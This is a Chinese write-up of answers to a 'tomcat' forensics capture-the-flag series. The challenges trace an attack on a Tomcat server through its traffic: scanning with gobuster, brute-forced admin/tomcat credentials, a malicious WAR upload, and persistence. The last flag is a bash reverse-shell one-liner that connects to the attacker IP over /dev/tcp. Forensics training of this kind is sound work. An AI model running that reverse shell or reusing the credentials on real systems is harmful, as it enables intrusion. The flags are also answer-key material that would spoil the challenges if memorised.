DIDCTF-电子数据取证

tomcat-1

题目描述



在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1}

flag{14.0.0.120}

tomcat-2

题目描述

找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag{城市英文小写}

flag{guangzhou}

tomcat-3

题目描述



哪一个端口提供对web服务器管理面板的访问?flag格式:flag{2222}

flag{8080}

tomcat-4

题目描述



经过前面对攻击者行为的分析后,攻击者运用的工具是?flag格式:flag{名称}

flag{gobuster}

tomcat-5

题目描述





攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码?flag格式:flag{root-123}

flag{admin-tomcat}

tomcat-6

题目描述



攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称?flag格式:flag{114514.txt}

flag{JXQOZY.war}

tomcat-7

题目描述



攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息?flag提示,某种任务里的信息

flag{/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'}

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· winform 绘制太阳,地球,月球 运作规律

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理